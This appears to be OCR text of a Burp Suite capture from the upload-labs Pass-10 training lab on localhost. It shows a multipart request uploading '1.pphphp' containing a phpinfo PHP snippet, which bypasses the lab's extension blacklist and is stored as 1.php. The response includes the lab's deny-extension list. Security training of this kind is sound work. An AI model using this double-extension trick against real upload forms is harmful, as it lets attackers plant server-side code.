 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------392687694630585919901260809110
Content-Length: 377
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-10/index.php?action=show_code
Cookie:
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5f081ab7e3aab20940984091aa53a29260a455adb7634fe0
359530f0d07cf095440fd60fd1df54bc3afa2eefbaad3f6f
Upgrade-Insecure-Requests: 1
-----------------------------392687694630585919901260809110
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------392687694630585919901260809110
Content-Disposition: form-data; name="submit"
涓婁紶
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jsp
f","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
? < + > Type a search term 0 matches